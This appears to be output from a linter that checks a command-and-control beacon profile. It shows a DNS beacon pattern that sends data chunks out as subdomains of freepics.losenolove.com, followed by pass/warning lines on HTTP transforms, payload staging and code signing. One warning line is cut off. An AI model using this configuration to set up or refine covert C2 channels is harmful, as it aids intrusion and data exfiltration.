 .dns-beacon.put_output = 'f.po.'
[.dns-beacon.put_output](data).(data).(data).(data).bbbbbbbbb.aaaaaaa.freepics.losenolove.com.
f.po.(data).(data).(data).(data).bbbbbbbbb.aaaaaaaa.freepics.losenolove.com.
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output POSTs results
[+] .http-post.client.output transform+mangle+recover passed (48248 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1048576 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[%] [OPSEC] .host_stage is true. Your Beacon payload is available to anyone that connects to your server to
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore
[!] Detected 1 warning.